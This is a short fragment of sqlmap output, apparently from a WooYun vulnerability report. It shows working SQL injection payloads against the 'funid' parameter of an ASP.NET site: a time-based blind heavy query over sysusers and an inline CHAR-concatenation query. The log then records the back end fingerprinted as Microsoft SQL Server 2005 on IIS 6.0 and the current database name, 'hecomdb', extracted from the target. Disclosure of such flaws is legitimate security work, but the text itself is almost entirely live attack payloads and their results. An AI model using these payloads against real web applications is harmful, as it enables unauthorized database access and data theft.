 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: funid=293 AND 7823=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)&deptid=408
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: funid=(SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(113)+(SE
LECT (CASE WHEN (9322=9322) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)
+CHAR(118)+CHAR(107)+CHAR(113))&deptid=408
---
[20:01:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:01:08] [INFO] fetching current database
[20:01:13] [INFO] retrieved: hecomdb
current database:    'hecomdb'
www.wooyun.org